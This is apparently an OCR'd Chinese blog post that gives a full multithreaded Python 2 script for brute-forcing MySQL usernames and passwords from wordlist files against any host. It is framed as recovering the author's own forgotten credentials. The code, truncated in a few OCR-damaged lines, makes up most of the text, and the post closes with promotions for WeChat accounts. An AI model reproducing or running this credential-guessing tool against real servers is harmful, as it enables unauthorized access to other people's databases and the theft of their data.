 用Python寫了個工具，完美破解了MySQL
Python與AI社區 昨天
版權聲明：本文為博主原創文章，遵循 CC 4.0 BY-SA 版權協議，轉載請附上原文出處鏈接和本聲明。
本文鏈接：
https://blog.csdn.net/l1028386804/article/details/118378477
下班日常想登錄MySQL數據庫，很遺憾，我忘記了MySQL數據庫的用戶和密碼。我辦？使
用安全模式？我想每個人都應該知道這樣一種傳統的方式！今天，讓我們來做個改變，就是
用Python寫一個工具來破解MySQL，看看能不能破解出MySQL的用戶和密碼。
爆破劇本
這次寫的爆破MySQL的Python腳本使用了Python中的多線程編程，並且導入了MySQLdb
模塊。運行時，腳本分別接收如下五個參數：
1. 待破解的ip/domain：例如127.0.0.1
2. 端口：例如3306
3. 數據庫：例如測試
4. 用戶名列表文件：例如user.txt文件
5. 密碼列表文件：例如password.txt文件
下面給出完整的腳本代碼：
1 #!/usr/bin/env python
2 # -*- coding: gbk -*-
3 # -*- coding: utf-8 -*-
4 # Date: 2021/07/25
5 # Created by 盟主
6 # Description MySQL暴力破解工具多线程版
7 import os, sys, re, socket, time
8 from functools import partial
9 from multiprocessing.dummy import Pool as ThreadPool
10
11 try:
12     import MySQLdb
13 except ImportError:
14     print '\n[!] MySQLdb模块导入错误,请到下面网址下载：'
15     print '[!] http://www.codegood.com/archives/129'
16     exit()
17
18
19 def usage():
20     print '+' + '-' * 50 + '+'
21     print '\t   Python MySQL暴力破解工具多线程版'
22     print '\t   微信公众号：Python联盟'
23     print '\t\t Code BY： 盟主'
24     print '\t\t Time：2021-06-30'
25     print '+' + '-' * 50 + '+'
26     if len(sys.argv) != 6:
27         print "用法: " + os.path.basename(sys.argv[0]) + " 待破解的ip/domain 端口
28         print "实例: " + os.path.basename(sys.argv[0]) + " 127.0.0.1  3306  test
29         sys.exit()
30
31
32 def mysql_brute(user, password):
33     "mysql数据库破解函数"
34     db = None
35     try:
36         # print "user:", user, "password:", password
37         db = MySQLdb.connect(host=host, user=user, passwd=password, db=sys.argv[3
38         # print '[+] 破解成功：', user, password
39         result.append('用户名：' + user + "\t密码：" + password)
40     except KeyboardInterrupt:
41         print '已成功退出程序!'
42         exit()
43     except MySQLdb.Error, msg:
44         print '程序出错,错误信息为:', msg
45         pass
46     finally:
47         if db:
48             db.close()
49
50
51 if __name__ == '__main__':
52     usage()
53     start_time = time.time()
54     if re.match(r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}', sys.argv[1]):
55         host = sys.argv[1]
56     else:
57         host = socket.gethostbyname(sys.argv[1])
58     userlist = [i.rstrip() for i in open(sys.argv[4])]
59     passlist = [j.rstrip() for j in open(sys.argv[5])]
60     print '\n[+] 目  标：%s \n' % sys.argv[1]
61     print '[+] 用户名：%d 条\n' % len(userlist)
62     print '[+] 密  码：%d 条\n' % len(passlist)
63     print '[!] 密码破解中,请稍候……\n'
64     result = []
65
66     for user in userlist:
67         partial_user = partial(mysql_brute, user)
68         pool = ThreadPool(10)
69         pool.map(partial_user, passlist)
70         pool.close()
71         pool.join()
72     if len(result) != 0:
73         print '[+] MySQL密码破解成功!\n'
74         for x in {}.fromkeys(result).keys():
75             print x + '\n'
76     else:
77         print '[-] MySQL密码破解失败!\n'
78     print '[+] 破解完成，用时： %d 秒' % (time.time() - start_time)
腳本寫完成後，運行，等待了心情，將我的MySQL的用戶和密碼完美的破解出來了。
如果覺得文章不錯，點贊、在看、評論，分享走一波~
結尾
推荐一個專業吃瓜的公眾號：
架構師項目精選
架構師項目精選，專注分享架構技術乾貨，企業架構、系統架構、網站架構、内部架構...
公眾號